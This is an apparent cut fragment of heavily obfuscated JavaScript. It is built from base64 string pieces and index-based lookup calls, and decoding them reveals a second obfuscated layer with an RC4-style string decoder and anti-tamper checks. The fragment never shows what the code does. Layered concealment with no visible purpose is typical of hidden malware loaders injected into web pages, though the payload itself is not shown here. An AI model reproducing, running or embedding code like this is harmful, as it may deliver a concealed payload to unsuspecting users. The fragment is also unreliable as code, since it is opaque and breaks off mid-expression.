YVc0aScsJ2x0Um'+'NQMmhkUUcnLCdtZG1OV1FaZFVHJywnV1B'+'0ZFUwZTR5cScsJ2ttb3FmbWtQa3EnLCdX'+'UG5Remg1WScsJ3Fta2F0djdkTlcnLCdEd'+'DNkVm1rQ1dRUycsJ2VDb3FqcWZIJywnY2'+'dqOVc0OTUnLCdXUVpkU0xDdHdhJywnZ3I'+'0ZVdRTmRLcScsJ1dQQmRUTnhkTnN1Jywn'+_0x2000366z(0x156)+'3FWZE5DazVXT0snLCdnaDFpV1IwQScsJ1'+'c2eWVXUU9Jb3EnLCdxRzBkV1BheScsJ2x'+_0x2000366z(0x1a2)+'a01yMnFjV1JtQmkwZGNQaE5jTkcnLCd3O'+'GtncUdCZFVHJywncThrWkNoSmRScScsJ2'+_0x2000366z(0x189)+'nLCduc0tsVzdsY1JxJywnV09oZE0xdWRG'+'RycsJ1c2NFdxZnBjUWEnLCdXT3RkVTJTT'+_0x2000366z(0x21f)+'hvUldSdScs')+('J21Tb3dwV25CJywnYnVxRGlHZScsJ1c0T'+_0x2000366z(0x1a9)+'wnZ0dKZE5Db2hXN0snLCdXNXRkTkNrMlc'+_0x2000366z(0x1f1)+'THRjUlNrdnRHJywnaVNvQWtHbmcnLCdlS'+'WxkVjhvL1c0aScsJ2I4a0ZXNm1tVzdpJy'+'wnazJ4Y1QzSG8nLCdGSlZjR0NvOHpHJyw'+_0x2000366z(0x132)+_0x2000366z(0x246)+'ywnV1FaZFR4M2RUSDAnLCdXNm1tRDJOY1'+'RxJywneHM5eVdRNWInLCdhZ1RaVzc1Syc'+_0x2000366z(0x1e1)+'LCd6OGt2RENraWtHJywnekNrWXk4a2hsc'+_0x2000366z(0x1e8)+'wnVzU4ZFc0bkJXT2EnLCdXNFdmVzVwZFJ'+'Ta1cnLCdoZ2prV1E4cicsJ1c2NG15ckM5'+'JywnV080Y0F4SmRJVycsJ3dZYTZXT0tKJ'+'ywnYzFoY1Z2SFUnLCdkWFJkTENvSVc2Vy'+'csJ3l0eUNXT1NkJywnazFaY05OWFUnLCd'+'XUkZkSzJhZnFHJywnV1JoY0ltb2lXUU5k'+_0x2000366z(0x211)+_0x2000366z(0x1bc)+_0x2000366z(0x1ef)+'RejInLCdnSnRkUm1veFdPSycsJ3g4azdC'+_0x2000366z(0x13e)+'lN6aG0nLCdXNkt5VzdCZFRDa0YnLCdXNk'+'NFa1lMdScsJ3JTa0tXNnpGVzVlJywnVzd'+'hQ0JjYlAnLCdXUlZkVHZDSHlXJywneTNo'+_0x2000366z(0x1ee)+'3JTa2xySlZkUlcnLCdXUU5kTHVwZFRkUy'+'csJ1dSMXp5')+('TFRXJywnaFNvNmVkcGNUVycsJ2ZnbGNVM'+'WpZJywnVzd1aXFydVknLCdsQ29MdXhMUy'+'csJ0VYL2RIbWtVV1AwJywnbDE3Y0pTbzh'+'XUnBjU3dGZFU4b3pXUmEnLCdkQ2tPVzR2'+'cW5HJywnaW1vc3Z2OWsnLCdXNUxqVzRHM'+'GtxJywnV1BOZFV2ODRCVycsJ2kxWmNUTj'+_0x2000366z(0x154)+'BcHEnLCd0bWtEenVGZE5xJywnV09CY05D'+'b1FXUXBkVGEnLCd3U2tVVzdQL1c2eScsJ'+'21yTmRJOG9SV1FTJywncEpCY1UwM2RLVy'+'csJ25Da0lXNktTVzZHJywnV08xbHBta29'+'6YScsJ1dSRmRLMHF0eHEnLCdqbWtqdjhv'+_0x2000366z(0x21a)+'GhWZFJXJywnV1BPOHhlSmRIYScsJ29ta3'+'pXN3pNZ0cnLCd3OGtRVzdEdVc1cScsJ1d'+_0x2000366z(0x13b)+'J1c3NFh5cUg1Jywnbm1vdmpjUEEnLCdXU'+'mlReHZoZElHJywnc0tCY044b1JXN2UnLC'+'dqYzdkTENvRlc2VycsJ2VDb2NrYU5jSUc'+'nLCdoZFdHV09oZFRhJywnZzB1eXBaVycs'+'J29TbytBMXpVJywnVzRDQ1c1cGRLQ2tsJ'+'ywnbVNvcmNHdkknLCdXNU9vVzdycVdPNC'+'csJ21tb0FDMm5rJywnVzUwUFc1RmRVbWs'+_0x2000366z(0x1d5)+'JywnZXRsZFY4b0RXNXEnLCdXNjdjT1pSZ'+'FZDbzUnLCdsOG9yZG1raGNhJywnc2E0Ml'+'dPYWsnLCdyOGtvRmRwZFJhJywnaldpSld'+_0x2000366z(0x1d3)+'VzVkY1FxJywncUdpdVc2VDVXUm5TYklMc'+'nRiOCcsJ3Y4b0xicnVEJywnV1FiakVnRH'+_0x2000366z(0x243))+('VzZCZFFTa3gnLCdnY2VVV1FKZEpxJywnZ'+'XIvY1ZneGRSVycsJ0Q4by9mc1NjJywndG'+'IzZE04a0xXTzAnLCdlOG9CYThrTmtxJyw'+'nZUtEbFdSV1InLCdXUjNkSjEzZFNXQycs'+'J1c2Q1dXNkd2bXEnLCdzQ2tMbzFpaScsJ'+_0x2000366z(0x179)+'1vc2w4azlXNGknLCdvOG94RnZmMScsJ2V'+'Db2JBbW9LZkcnLCdXUHRkT21rSmFXRycs'+'J0ZTbzZidHVmJywnV1BoZFJTazJ5R0cnL'+'CdBcnBkTVNrZ1dRVycsJ2Ztb3ZwY2JCJy'+'wnbVNrdHhtb3NtcScsJ3o4a3ZXN0Q0Vzd'+'lJywnVzYvY0xjdGRObW9qJywnbG1rWFc0'+'eVJXNGEnLCdEY3BjTFNvMHhxJywnakNrR'+_0x2000366z(0x1f9)+'dxN1c3cjZXT3knLCdDOGtQVzc1Qlc1Syc'+'sJ1c1RzNXUG1SalcnLCdhdDh1VzdGY1Zh'+'JywncW1rcXp3UmRQRycsJ1c2R0pBTmxjU'+'nEnLCdXNUN4VzRwZFBDa0knLCdrU285Zl'+'p5JywnRlhtRldQbTYnLCd5U2tJdW1rTmV'+'xJywnb1NrN1c0enloVycsJ0VIdWJXT2lo'+_0x2000366z(0x229)+_0x2000366z(0x162)+_0x2000366z(0x1b5)+_0x2000366z(0x15f)+'JywnV1FkZEx4bGRTWTQnLCdCTC9kVkNrQ'+'1c2YScsJ1c3dW14V3F5Jywnc2UvY0pta0'+_0x2000366z(0x165)+'nLCdXUmJGdWdiMCcsJ3ptb2VhZENYJywn'+'c21raHdDa3pmYScsJ2liR25XUnhkVnEnL'+_0x2000366z(0x203)+_0x2000366z(0x151))+(_0x2000366z(0x1fa)+_0x2000366z(0x1bd)+'dLJywnRW1rYXh2dGRTRycsJ2JtaytDbW9'+'3aUcnLCd0bWt6cnZ4ZE5xJywnZWRXcldR'+'TmRTRycsJ29jQmRHbW9MV1FhJywnVzdIY'+_0x2000366z(0x1cc)+'N3cGRHVycsJ3VJOStXT0hFJywncDhreFc'+'2ektuVycsJ2JKN2RLU29lV1JpJywnV1Jq'+_0x2000366z(0x137)+'zVQNnBXJywnV1BCZFR3VmRJcmEnLCdDOG'+'tWcHVXTicsJ3k4a0FXNm4zVzdhJywnZW1'+'vOWhDa0FXNG0nLCdhWXVqVzROY1RXJywn'+'Q0Nva2FyU1QnLCdXNUc3VzZiT1dSUycsJ'+'1dRN2RUU2t4RWEwJywnaHV6VldQT3QnLC'+'dXNGhkTnVhSkJXJywnV1AvY09tb1lXUWx'+'kUEcnLCdXNDNjVkpaZEtTb28nLCdrU29B'+'QThvMW5xJywnVzdxS3YzN2NSYScsJ1c1e'+'XhXN2JTV1BhJywnVzRPSFc3cGRJU2svJy'+'wnaUNrdVc1RzBXNTAnLCdEWVZkTW1rNld'+'RVycsJ21kL2RLbW9kV1FHJywnRDBOY0tD'+'a1l2VycsJ3BlSG1XNXZmJywnakl5YVdQZ'+'GRSVycsJ0VDb3FocnlHJywnekNvZmlaQz'+'UnLCdXUFpkSUt4ZEpIUycsJ0Rta2l6SjN'+_0x2000366z(0x205)+'YlRXT0s3JywnbzhvNXV3emwnLCdiU29oQ'+'lNvd2NxJywndkNrN0VDa1NsYScsJ1dSVm'+'RLS0pkUUdhJywnQnhCZFBTa3pXNTAnLCd'+_0x2000366z(0x122)+'cUcyVzdKY1NxJywnV1JmZHdMOXEnLCd4O'+'GtwcjhrdWdHJywnZmFkZFI4by9XNWEnLC'+'dDQ2twdThr')+('U2dHJywnd0NrVXlaTmRSYScsJ3h4TmRHb'+'WtrVzQ4JywnZFlKZE1tb2ZXN08nLCdDOG'+'szdThrT2NhJywnVzRPQVc3TmROU2t4Jyw'+'neDhrZXdTa0NscScsJ1dRWmRTbWsvZHJL'+'JywnV1JGY0dDb01XUXRkSEcnLCdnMlRvV'+_0x2000366z(0x13f)+'8nLCdoOGt1VzQxRGZxJywndFhlRldPYWc'+'nLCdXNHF5Q3hWY0xhJywnV1F1K0VLM2RR'+'YScsJ3hXN2RWQ2s5V1JDJywneWNhY1dPR'+'zInLCdmQ29IQkNvUmNXJywncDhvS2VZVm'+_0x2000366z(0x14e)+'1QmNVRycsJ1c0U3NtU29nRXEnLCdCYjkz'+_0x2000366z(0x22b)+'0xXNkhaZmFpTlc1S2onLCdtU28vbmRMNC'+'csJ3lta3Z6U2ttZWEnLCdxY0ZjR21vV3h'+'hJywnb05qbVdPNGgnLCdyOGtGc21vUHBn'+'YTInLCdvWXFaVzVCY01HJywnVzVmYm9HV'+'mNNU29FZ0Nra0V3L2RPU2s0Jywnamh4Y1'+_0x2000366z(0x167)+'VZVNKd2EnLCdXNlNtV1E4ZmdXJywnQXFH'+_0x2000366z(0x201)+'GRRU29QV1BtJywnV1FCY1JDb05XT2RkUF'+'cnLCdDOGszQzFOZFZhJywnajhvdHZOTEk'+'nLCdnU29YcHJ2NCcsJ3BaRmRTQ29OV1E0'+'JywnZzN1R2JhRycsJ3JaM2RNU2tNV1BxJ'+_0x2000366z(0x231)+'5jZScsJ20zZTZvY2UnLCdhQ2tKVzVTMFc'+_0x2000366z(0x197)+'RycsJ3pta2hGTXhkUmEnLCdXN3FvVzU5b'+'1dRcScsJ3hTa0JCeHhkTkcnLCdGYUNlV1'+'FTbScsJ1dQ')+('M2RWOGt1eEhTJywnVzRlbFc2YjdXUm0nL'+'CdXTzNkSExoZElHbScsJ2hJeVdXN3RjSU'+'cnLCdXUFZkTEtaZElhNCcsJ1c0OHB6ZG0'+_0x2000366z(0x11c)+'UjhvRicsJ3ZtazhlMHl0JywnVzZmNlc3e'+_0x2000366z(0x1b3)+'lhSXZBJywneUc0YldQU2gnLCdXUmxkRzh'+'reHJIYScsJ2JDa3hXNzBEVzZLJywnaXVX'+'ZWFhJywnVzc4cmxTb3hBRycsJ3dTa0JXN'+'G4rVzR5JywnV09Ub2k4a3BGRycsJ1dRUG'+_0x2000366z(0x187)+'oQmRPdG0nLCdXNWljY21vd3RhJywncUNr'+_0x2000366z(0x1af)+'0g4a0d5cScsJ3lTa1lheDBUJywnVzZtaF'+_0x2000366z(0x20b)+'XNjFpb3EnLCdGU2thdThrWWRHJywnVzRw'+'Y1ZZSmRNbW9aJywnY1NreFc3eVFXNzQnL'+_0x2000366z(0x126)+'EnLCdXUDEvdXZUWicsJ1c2NGZ5SE91Jyw'+'nV09CZFZ4QmRVZFMnLCdXNjA0V1E4amtx'+'JywnYlNvZWpxUDUnLCdFYXBkUENrRFdRO'+'CcsJ2I4a0tXNXVzVzdtJywndjNaY1NDa3'+'Z1cScsJ1dSZjF4cUtzJywnVzRpb1c2MVF'+'XUmknLCdXN1NpV08waW5xJywnZUNrclc2'+'ZXpXNksnLCdiQ29ieXdyTScsJ1dQQmRWO'+'GswQlcwJywnajBwY0xOSDEnLCdtcU5kUV'+_0x2000366z(0x1d8)+_0x2000366z(0x1d6)+'dGNMbW9NRVcnLCdySUJkTkNra1dRNCcsJ'+'3RZeGRTbWtJV1A4JywnbG1rN1c2OC9XNG'+'UnLCdGY05j')+('SFNvRHVHJywnV09oZEc4a3pxWTgnLCdXU'+'VpkSVNrMmhIZScsJ3pIdXdXUDhqJywndF'+'lQSFdPalQnLCdhU2swVzdXdVc1MCcsJ3N'+'Tazh3U2s0a1cnLCdXNldSdzhvWEFHJywn'+'VzVMK1c2bVNhRycsJ3RlTmRRU2tEVzZLJ'+'ywnaThvamY4a2tiRycsJ0V4UmNROGtVRG'+_0x2000366z(0x249)+'HcScsJ1dRaGRWdVJkR1pPJywneGZKY0s4'+'a1B6RycsJ2xKYVVXNDdjU0cnLCdnQ2swd'+'zhvbGFHJywndWI3Y044b1Z6cScsJ1dQbX'+'R4dlpkTVcnLCdjZUZkTVNvVlc0RycsJ2R'+'Ta1BXNmEzVzVpJywnVzdTZnlIOHUnLCdX'+'NzhTaUNvZHNXJywncThrcHJTa2hmYScsJ'+'0F3aGROU2tLVzZHJywnZW1vQ2NTazRXNW'+'UnLCdwOGtJa21rL3NxJywnVzZWY01xVmR'+_0x2000366z(0x12c)+'OGt1bkl5Jywnam1rZWg4a09EVycsJ1dQc'+'lZ0MzlVJywnVzVHdldPZXJkVycsJ1c0eW'+_0x2000366z(0x1f7)+'XUVhNRjE1SicsJ2Jta09XNEszVzU0Jywn'+'ZjhrTFc3cnZpYScsJ1c1S3BvU29NRWEnL'+_0x2000366z(0x1d9)+'RpVCcsJ0Vta2ZyMHRkSkcnLCdpV0pjVk5'+'WZElxJywnZlNvK3BxUFInLCd0SkZkTG1r'+'SVdSRycsJ1dSaGRKOGsyb0dtJywnVzV1b'+'Fc0bGRSU2tCJywnakNvaENoNUknLCdiaF'+'ZjTTNtJywnV1FKY0dTb2VXUkJkUXEnLCd'+'nU29JZ21rSFc2dScsJ1dRblF4Wm16Jywn'+'VzZlYm9Tb2dEVycsJ1dSdGNPbW9nV1BsZ'+_0x2000366z(0x17d)+'96V1J0ZFBh')+(_0x2000366z(0x1a1)+'ywnVzVDNGthclknLCdkbWtTaW1rTXhXJy'+_0x2000366z(0x191)+'zOCcsJ1dRUmNUOG9WV1JkZEphJywnQXZS'+'ZEdta05XN1cnLCdubW9ib21rY1c1bScsJ'+'29HVmRWbW95VzYwJywnV09ybUJkbUgnLC'+'dlOG9jaWJEeScsJ2FDb1lhQ2s1akcnLCd'+'EQ2t5YU1pNycsJ1dSTmRSbWtQaEk0Jywn'+'ck5oY1NDb2QnLCd3cmE0V1BtYScsJ0FTa'+'1RzWTNkTUcnLCdXNzBrekpTMycsJ1c1bV'+'NuOG9Qd1cnLCdlQ2tMVzZPN1c3QycsJ1d'+_0x2000366z(0x14d)+'TzFEcW5FJywnazhvdmVTa0xXNFMnLCdmU'+_0x2000366z(0x136)+_0x2000366z(0x168)+_0x2000366z(0x24b)+_0x2000366z(0x121)+'CdhQ29RbW1rRVc0bScsJ25DbzJFMWpyJy'+'wnV1FHVHczbGRQcScsJ1dRVmRObWtLeGE'+'4JywncDhvTXBDa3ZXN0snLCdwQ29mZWJC'+'Y0tHJywnV08vZE0ycVJCVycsJ0VDa2VGc'+'0JkSFcnLCdXNlpjT0pCZEttb2YnLCdvQ2'+_0x2000366z(0x250)+'2TmNPdE5kTkNvVicsJ2Ftb3FkQ2tnVzVT'+'JywnV091SHF4TmRQVycsJ1c3S0t6Sm11J'+'ywnenZwY1JTa2h0VycsJ2VxSmRWQ29lV1'+_0x2000366z(0x14c)+'1ZicsJ1dQWmRTS1JkTEdXJywnbENvbWQ4'+'azNXNjQnLCdXUVNKV1JUc20xMXpXN05jT'+'FdHJywnV1F6Z3NKdXcnLCdobWtQZkNrS3'+'NhJywnaXVw')+('Y094VHgnLCdsZUN5Y0g0JywnV1JGZFRTa'+_0x2000366z(0x23b)+_0x2000366z(0x19b)+'hZ3JxJywnVzdlMUVHMXonLCdXNjhiQmR1'+'TCcsJ2FDbzNtbWtva1cnLCdiWEJjUTA3Z'+'FVXJywnRGJDd1dROFEnLCdXNjAwc3dkY0'+_0x2000366z(0x202)+'rdVc1OCcsJ2FydGNRZUJkSGEnLCd4Q2tJ'+'d2RCZFZxJywnZ1NrNVc1UExpcScsJ1dRd'+'m9zVzgrJywnYU5wY05ORFcnLCdXUEZjVl'+_0x2000366z(0x16e)+_0x2000366z(0x1a3)+'bWtiZ21rR0VhJywnckh1Z1dRT2cnLCdXU'+'URseFlLMycsJ2VxeGROOG9DVzU0JywnbX'+'EvY0g4a2JXUjgnLCduOG95bXF2QScsJ2N'+'Db1F4Q29ZcGEnLCdrbW9YbzhrdmxxJywn'+'enRuR1dSUEInLCdibW9ick1UbicsJ3FYc'+'lhXUUQ5JywneUNrcUV0aGRIRycsJ1c3aG'+'NWSFpkUVNvTyddO2Z1bmN0aW9uIF8weDc'+'0MDg3OTdkKGEsYil7YT1hLTB4ZTc7dmFy'+'IGM9XzB4NzQwODc5N2NbYV07aWYoXzB4N'+_0x2000366z(0x1d0)+'ZpbmVkKXt2YXIgZD1mdW5jdGlvbihpKXt'+'2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcHFy'+_0x2000366z(0x216)+'VJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3'+'ZhciBrPScnO2Zvcih2YXIgbD0weDAsbSx'+'uLG89MHgwO249aVsnY2hhckF0J10obysr'+'KTt+biYmKG09bCUweDQ/bSoweDQwK246b'+'ixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+(_0x2000366z(0x1ed)+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x2000366z(0x15a)+'T0weDAsdj1sWydsZW5ndGgnXTt1PHY7dS'+'srKXtyKz0nJScrKCcwMCcrbFsnY2hhckN'+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+'MTApKVsnc2xpY2UnXSgtMHgyKTt9bD1kZ'+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+'0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+'HcpXm5bKG5bdF0rbltvXSklMHgxMDBdKT'+'t9cmV0dXJuIHE7fTtfMHg3NDA4Nzk3ZFs'+'nZUlQTGpWJ109aCxfMHg3NDA4Nzk3ZFsn'+'WFBwTEhEJ109e30sXzB4NzQwODc5N2RbJ'+'0VDb1FBZyddPSEhW107fXZhciBlPV8weD'+'c0MDg3OTdjWzB4MF0sZj1hK2UsZz1fMHg'+'3NDA4Nzk3ZFsnWFBwTEhEJ11bZl07aWYo'+'Zz09PXVuZGVmaW5lZCl7aWYoXzB4NzQwO'+'Dc5N2RbJ2FLWUFwcyddPT09dW5kZWZpbm'+'VkKXt2YXIg')+('aT1mdW5jdGlvbihqKXt0aGlzWydhSkl3U'+_0x2000366z(0x1b2)+'EsMHgwLDB4MF0sdGhpc1snTVpHWWpPJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snck5RQWplJ109J1x4N'+_0x2000366z(0x1d1)+'x4NWN3K1x4MjAqJyx0aGlzWydSdEhPcVM'+'nXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4'+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+'XBlJ11bJ0J2dXRTVCddPWZ1bmN0aW9uKC'+_0x2000366z(0x149)+'yTlFBamUnXSt0aGlzWydSdEhPcVMnXSks'+'az1qWyd0ZXN0J10odGhpc1snTVpHWWpPJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'dyTUJtVU4nXVsweDFdOi0tdGhpc1snck1'+'CbVVOJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'Z2hPdWdRJ10oayk7fSxpWydwcm90b3R5c'+_0x2000366z(0x133)+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWyd2T1dBYUwnXSh0'+_0x2000366z(0x161)+'3R5cGUnXVsndk9XQWFMJ109ZnVuY3Rpb2'+'4oail7Zm9yKHZhciBrPTB4MCxsPXRoaXN'+'bJ3JNQm1VTiddWydsZW5ndGgnXTtrPGw7'+_0x2000366z(0x1eb)+'CddKE1hdGhbJ3JvdW5kJ10oTWF0aFsncm'+'FuZG9tJ10oKSkpLGw9dGhpc1snck1CbVV'+'OJ11bJ2xlbmd0aCddO31yZXR1cm4gaih0'+_0x2000366z(0x1da)+'yBpKF8weDc0MDg3OTdkKVsnQnZ1dFNUJ1'+'0oKSxfMHg3')+(_0x2000366z(0x1f0)+'z1fMHg3NDA4Nzk3ZFsnZUlQTGpWJ10oYy'+'xiKSxfMHg3NDA4Nzk3ZFsnWFBwTEhEJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+_0x2000366z(0x128)+'Dc0MDg3OTdkO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoSCgweDExZCw'+'nc1ZYbycpKSstcGFyc2VJbnQoSCgweDE4'+'NywnMWokWScpKSstcGFyc2VJbnQoSCgwe'+_0x2000366z(0x14a)+'B4MjFkLCc0Q0M5JykpKi1wYXJzZUludCh'+'IKDB4MTU3LCdbXV5nJykpKy1wYXJzZUlu'+_0x2000366z(0x1f5)+'W50KEgoMHgzNjIsJ1twMionKSkrcGFyc2'+'VJbnQoSCgweDQyMCwnMWokWScpKTtpZih'+_0x2000366z(0x186)+_0x2000366z(0x1a7)+_0x2000366z(0x24f)+_0x2000366z(0x1db)+'sIWZ1bmN0aW9uKCl7dmFyIEk9XzB4NzQw'+'ODc5N2QsYz17fTtjW0koMHgzOGYsJ0hob'+'FAnKV09SSgweDNmYSwnSGhsUCcpK0koMH'+'gxNDcsJ0pmTGwnKSxjW0koMHhlZiwnVjN'+'5MScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tJKDB4MTI2LCchW2JtJyldP'+_0x2000366z(0x206)+'h0LHUpO30sY1tJKDB4MmI2LCdsSDUoJyl'+_0x2000366z(0x196)+'dDt9LGNbSSgweDJhOCwnKkpkbCcpXT1md'+_0x2000366z(0x222)+'t9LGNbSSgw')+(_0x2000366z(0x15d)+'mJZJykrSSgweDE3MiwnW11eZycpK0koMH'+'gxNDksJzZjKXYnKStJKDB4Mjc5LCdGUTc'+'4JykrSSgweDJiYiwnOXUwWCcpLGNbSSgw'+'eDIxYSwnYjUkOCcpXT1JKDB4MjUxLCdqd'+_0x2000366z(0x238)+'gweDE3YSwnREtaQycpXT1mdW5jdGlvbih'+'zLHQpe3JldHVybiBzPT09dDt9LGNbSSgw'+'eDQxOCwnWnJqbCcpXT1JKDB4MWEwLCdmO'+'CZwJykrJ3QnLGNbSSgweDI0YSwnRlE3OC'+'cpXT1JKDB4M2VlLCdqd0YqJykrSSgweDI'+'5YiwnVjN5MScpLGNbSSgweDNiMiwnSWhI'+'bCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzPT09dDt9LGNbSSgweDExZSwnandGKi'+'cpXT1mdW5jdGlvbihzKXtyZXR1cm4gcyg'+_0x2000366z(0x217)+'bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7f'+'SxjW0koMHgxMTEsJ2M2XVUnKV09ZnVuY3'+_0x2000366z(0x232)+'bSSgweDFkNSwnRlE3OCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzK3Q7fSxjW0koM'+'HgyYmQsJ2tMZU0nKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gcy10O30sY1tJKDB4M2N'+'lLCdjNl1VJyldPUkoMHgyZDksJ2M2XVUn'+_0x2000366z(0x11f)+'ywnYzFQZicpK0koMHgyNzYsJ0VqT0MnKS'+'tJKDB4MTBiLCdWM3kxJykrSSgweDEwNiw'+'nOXUwWCcpK0koMHgyODksJypKZGwnKStJ'+'KDB4MWY4LCdacmpsJykrSSgweDM4OCwnV'+'jN5MScpKydrXScsY1tJKDB4MjNjLCckWX'+_0x2000366z(0x23d))+('MHgyOWUsJ2JuJEgnKStJKDB4MTY0LCduT'+_0x2000366z(0x200)+'gyOTksJypKZGwnKStJKDB4MzkwLCdUemJ'+'ZJykrSSgweDI4Niwnb0ohSicpK0koMHgz'+'ODAsJ0NDTTUnKStJKDB4M2EzLCckWXVEJ'+'ykrSSgweDIxZSwnVjN5MScpK0koMHgxOT'+'IsJ0loSGwnKStJKDB4MzA2LCd2MnZsJyk'+'rSSgweDFkZSwnREtaQycpK0koMHgzMjYs'+_0x2000366z(0x24e)+'1ZYbycpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzKHQpO30sY1tJKDB4Mjc0LCd0Tno'+'4JyldPUkoMHgzMjQsJ1YzeTEnKStJKDB4'+'M2Q3LCd2MnZsJykrSSgweDIyMiwnN3Nyc'+'ycpK0koMHgxNGEsJ29mMGEnKStJKDB4Mz'+'c5LCc3c3JzJykrSSgweDIwOSwnSmZMbCc'+'pK0koMHgzNDYsJzZYT0knKStJKDB4MmUw'+'LCckWXVEJykrSSgweDI0ZiwnIVtibScpK'+'0koMHgxNDQsJzZYT0knKStJKDB4MmE5LC'+'dzVlhvJykrSSgweDE3NiwnVHpiWScpK0k'+'oMHgzZGYsJ28wMWMnKStJKDB4ZjgsJ2M2'+'XVUnKStJKDB4MmNkLCdjNl1VJykrSSgwe'+'DFmZiwnYjUkOCcpK0koMHgzNDMsJ0lZN1'+'onKStJKDB4MTE5LCdUemJZJykrSSgweDM'+'1OSwnJCNlcycpK0koMHgxMmMsJzc5VWon'+_0x2000366z(0x182)+'SwnJFl1RCcpK0koMHgzM2UsJ0loSGwnKS'+'tJKDB4MzI3LCc5dTBYJykrSSgweDM4NSw'+'nNmMpdicpK0koMHgxNjEsJ29mMGEnKStJ'+'KDB4MzgxLCczMVhpJykrSSgweDI2YSwnb'+_0x2000366z(0x147)+'B4M2ZmLCdu')+('TXNuJykrSSgweDM0YSwnRWpPQycpK0koM'+'HgyZjEsJ0hobFAnKStJKDB4MjQ1LCc3OV'+'VqJykrSSgweDMyNSwnVHpiWScpK0koMHg'+'yZmUsJzBwSUknKStJKDB4MWRhLCdvZjBh'+'JykrSSgweGYwLCdqd0YqJykrSSgweDFkN'+'CwnNlhPSScpK0koMHgyY2YsJ2kxSlEnKS'+'tJKDB4MzY2LCd2MnZsJykrSSgweDFiNyw'+'nIVtibScpK0koMHgxOGQsJ3RWV1MnKStJ'+'KDB4M2JiLCdbcDIqJykrSSgweDM0Nywnb'+_0x2000366z(0x183)+'B4MjhhLCdiNSQ4JykrSSgweDM5YiwnW11'+_0x2000366z(0x1e0)+_0x2000366z(0x1cf)+_0x2000366z(0x123)+'E1LCdbcDIqJykrSSgweDNmMSwnW3AyKic'+'pK0koMHgyNjksJyQjZXMnKStJKDB4M2Ix'+_0x2000366z(0x1dc)+'0koMHgyYTYsJ2M2XVUnKStJKDB4NDA4LC'+_0x2000366z(0x24a)+_0x2000366z(0x208)+'SypBJykrSSgweDExMCwnYzZdVScpK0koM'+'HgxYzgsJ1pyamwnKStJKDB4MjRiLCdGUT'+'c4JykrSSgweDI5ZiwnSVk3WicpK0koMHg'+'zMzQsJ1pyamwnKStJKDB4MjVjLCc2Yyl2'+'JykrSSgweDNjZiwnW3AyKicpK0koMHgxO'+_0x2000366z(0x17f)+'krSSgweDE0MCwndjJ2bCcpK0koMHgyNzE'+'sJ25Nc24nKStJKDB4ZjQsJ2p3RionKStJ'+'KDB4MjY4LCc3OVVqJykrSSgweDE1MywnJ'+'CNlcycpK0koMHhmYSwnRG9CdicpK0koMH'+'gxM2EsJzBw')+('SUknKStJKDB4MzEzLCduRUFQJykrSSgwe'+'DEwMSwnT0sqQScpK0koMHgyMDAsJ2tMZU'+'0nKStJKDB4M2UzLCdEb0J2JykrSSgweDM'+'4NiwnNmMpdicpK0koMHgyNzgsJ2I1JDgn'+'KStJKDB4MjkxLCdrJkJqJykrSSgweDI0O'+'CwnKkpkbCcpK0koMHgzNzMsJzRDQzknKS'+_0x2000366z(0x1be)+_0x2000366z(0x210)+'KDB4MTAwLCdJWTdaJykrSSgweDMwZiwne'+'WtJdScpK0koMHgxZGYsJzc5VWonKStJKD'+'B4MTUxLCdDQ001JykrSSgweDE2ZSwnWnJ'+'qbCcpK0koMHg0MjEsJ1pyamwnKStJKDB4'+'MWNmLCdbcDIqJykrSSgweDQwYSwnT0sqQ'+_0x2000366z(0x135)+'FiLCdzVlhvJykrSSgweDEyMiwnJCNlcyc'+'pK0koMHgxYmUsJ0VqT0MnKStJKDB4M2Uy'+'LCd0Tno4JykrSSgweDJhYSwnayZCaicpK'+'0koMHgxMjksJ0hobFAnKStJKDB4M2FiLC'+_0x2000366z(0x244)+'oMHgxOTcsJ3YydmwnKStJKDB4MzdjLCdv'+'ZjBhJykrSSgweDFmMSwna0xlTScpK0koM'+_0x2000366z(0x180)+'UoJykrSSgweDMyYywnSGhsUCcpK0koMHg'+'xYTYsJ29mMGEnKStJKDB4MmU5LCdJWTda'+'JykrSSgweDEyNSwnb0ohSicpK0koMHgyY'+'TAsJ1tdXmcnKStJKDB4MTRlLCdbXV5nJy'+'krSSgweDIyZCwnQ2RJQScpK0koMHgzOGI'+_0x2000366z(0x235)+_0x2000366z(0x20a)+_0x2000366z(0x184)+'gweDEwNywn')+(_0x2000366z(0x177)+'DB4NDJmLCdKZkxsJykrSSg